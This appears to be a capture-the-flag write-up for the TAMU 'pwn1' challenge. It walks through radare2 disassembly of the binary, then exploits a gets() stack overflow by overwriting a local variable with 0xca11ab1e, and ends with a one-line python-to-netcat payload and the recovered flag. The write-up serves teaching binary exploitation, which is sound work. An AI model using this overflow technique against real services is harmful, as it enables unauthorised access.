
We are told that there is a binary running remotely and its code is available to download. Lets download and open it with r2.
$ wget https://ctf.tamu.edu/files/7e968d03d9caa11a2f4f2909bd3cabc9/pwn1
$ r2 -A pwn1
At some point the link will be broken, if so you can use the one from the repository.
Now that the binary is opened, lets see some stuff inside it.
[0x08048450]> afl
0x08048390 3 35 sym._init
0x080483d0 1 6 sym.imp.gets
0x080483e0 1 6 sym.imp._IO_getc
0x080483f0 1 6 sym.imp.puts
0x08048400 1 6 sym.imp.__libc_start_main
0x08048410 1 6 sym.imp.setvbuf
0x08048420 1 6 sym.imp.fopen
0x08048430 1 6 sym.imp.putchar
0x08048440 1 6 sub.__gmon_start___252_440
0x08048450 1 33 entry0
0x08048480 1 4 sym.__x86.get_pc_thunk.bx
0x08048490 4 43 sym.deregister_tm_clones
0x080484c0 4 53 sym.register_tm_clones
0x08048500 3 30 sym.__do_global_dtors_aux
0x08048520 4 43 -> 40 sym.frame_dummy
0x0804854b 4 103 sym.print_flag
0x080485b2 4 120 main
0x08048630 4 93 sym.__libc_csu_init
0x08048690 1 2 sym.__libc_csu_fini
0x08048694 1 20 sym._fini
Interesting, there is print_flag function at 0x0804854b. Lets see what’s inside of it.
[0x08048450]> s sym.print_flag
[0x0804854b]> pdf
┌ (fcn) sym.print_flag 103
│ sym.print_flag ();
│ ; var int local_dh @ ebp-0xd
│ ; var int local_ch @ ebp-0xc
│ ; CALL XREF from 0x08048606 (main)
│ 0x0804854b 55 push ebp
│ 0x0804854c 89e5 ebp = esp
│ 0x0804854e 83ec18 esp -= 0x18
│ 0x08048551 83ec0c esp -= 0xc
│ 0x08048554 68b0860408 push str.How_did_you_figure_out_my_secret__
│ 0x08048559 e892feffff sym.imp.puts ()
│ 0x0804855e 83c410 esp += 0x10
│ 0x08048561 83ec08 esp -= 8
│ 0x08048564 68d3860408 push 0x80486d3
│ 0x08048569 68d5860408 push str.flag.txt
│ 0x0804856e e8adfeffff sym.imp.fopen ()
│ 0x08048573 83c410 esp += 0x10
│ 0x08048576 8945f4 dword [local_ch] = eax
│ ┌─< 0x08048579 eb10 goto 0x804858b
│ │ ; JMP XREF from 0x080485a0 (sym.print_flag)
│ ┌──> 0x0804857b 0fbe45f3 eax = byte [local_dh]
│ |│ 0x0804857f 83ec0c esp -= 0xc
│ |│ 0x08048582 50 push eax
│ |│ 0x08048583 e8a8feffff sym.imp.putchar ()
│ |│ 0x08048588 83c410 esp += 0x10
│ ↑│ ; JMP XREF from 0x08048579 (sym.print_flag)
│ |└─> 0x0804858b 83ec0c esp -= 0xc
│ | 0x0804858e ff75f4 push dword [local_ch]
│ | 0x08048591 e84afeffff sym.imp._IO_getc ()
│ | 0x08048596 83c410 esp += 0x10
│ | 0x08048599 8845f3 byte [local_dh] = al
│ | 0x0804859c 807df3ff var = byte [local_dh] - 0xff
│ └──< 0x080485a0 75d9 if (var) goto 0x804857b
│ 0x080485a2 83ec0c esp -= 0xc
│ 0x080485a5 6a0a push 0xa
│ 0x080485a7 e884feffff sym.imp.putchar ()
│ 0x080485ac 83c410 esp += 0x10
│ 0x080485af 90
└ 0x080485b0 c9
Because of the offsets 0x08048569 and 0x0804856e, we can deduce that the function opens a file called flag.txt and prints its content. Fantastic ✌️ , so we just need to know who will call print_flag. This can be figured out through the axt command of r2 which stands for “cross reference to” the current function.
[0x0804854b]> axt
call 0x8048606 call sym.print_flag in main
Cool, so this function will be called from offset 0x8048606 which belongs to main function. Lets see whats inside it.
[0x0804854b]> pdf @ main
;-- main:
┌ (fcn) main 120
│ main ();
│ ; var int local_27h @ ebp-0x27
│ ; var int local_ch @ ebp-0xc
│ ; var int local_4h_2 @ ebp-0x4
│ ; var int local_4h @ esp+0x4
│ ; DATA XREF from 0x08048467 (entry0)
│ 0x080485b2 8d4c2404 ecx = [local_4h]
│ 0x080485b6 83e4f0 esp &= 0xfffffff0
│ 0x080485b9 ff71fc push dword [ecx - 4]
│ 0x080485bc 55 push ebp
│ 0x080485bd 89e5 ebp = esp
│ 0x080485bf 51 push ecx
│ 0x080485c0 83ec24 esp -= 0x24
│ 0x080485c3 a130a00408 eax = dword obj.stdout
│ 0x080485c8 6a00 push 0
│ 0x080485ca 6a00 push 0
│ 0x080485cc 6a02 push 2
│ 0x080485ce 50 push eax
│ 0x080485cf e83cfeffff sym.imp.setvbuf ()
│ 0x080485d4 83c410 esp += 0x10
│ 0x080485d7 83ec0c esp -= 0xc
│ 0x080485da 68de860408 push str.Enter_the_secret_word:
│ 0x080485df e80cfeffff sym.imp.puts ()
│ 0x080485e4 83c410 esp += 0x10
│ 0x080485e7 c745f4000000. dword [local_ch] = 0
│ 0x080485ee 83ec0c esp -= 0xc
│ 0x080485f1 8d45d9 eax = [local_27h]
│ 0x080485f4 50 push eax
│ 0x080485f5 e8d6fdffff sym.imp.gets ()
│ 0x080485fa 83c410 esp += 0x10
│ 0x080485fd 817df41eab11. var = dword [local_ch] - 0xca11ab1e
│ ┌─< 0x08048604 7507 if (var) goto 0x804860d
│ │ 0x08048606 e840ffffff sym.print_flag ()
│ ┌──< 0x0804860b eb10 goto 0x804861d
│ ││ ; JMP XREF from 0x08048604 (main)
│ │└─> 0x0804860d 83ec0c esp -= 0xc
│ │ 0x08048610 68f5860408 push str.That_is_not_the_secret_word_
│ │ 0x08048615 e8d6fdffff sym.imp.puts () ; int puts(const char *s)
│ │ 0x0804861a 83c410 esp += 0x10
│ │ ; JMP XREF from 0x0804860b (main)
│ └──> 0x0804861d b800000000 eax = 0
│ 0x08048622 8b4dfc ecx = dword [local_4h_2]
│ 0x08048625 c9
│ 0x08048626 8d61fc esp = [ecx - 4]
└ 0x08048629 c3
We see that print_flag will be called if the condition local_ch == 0xca11ab1e is satisfied. But wait a moment, if we give a closer look to the assembly instrucctions we realized that the only variable we are supposed to edit is local_27h through the gets function.
So what we need to do?
As maybe you know, gets is an unsecure function, because it does not check how many characters it must copy in memory when you introduce them. Then, if we input more characters than it is supposed to store, we will be able to overwrite neighbor local variables!
How can we know the length of the string we must provide? By knowing where the variables are stored onto the stack

So finally, how many bytes do we need to start writting local_ch?
Easy!
($ebp - 0xC) - ($ebp - 0x27) = 0x27 - 0xC = 0x1B = 27d 27 Characters.
$ python -c 'print("A"*27 + "\x1E\xAB\x11\xCA")' | nc pwn.ctf.tamu.edu 4322
Enter the secret word:
How did you figure out my secret?!
gigem{T00_435Y}
Answer: gigem{T00_435Y}
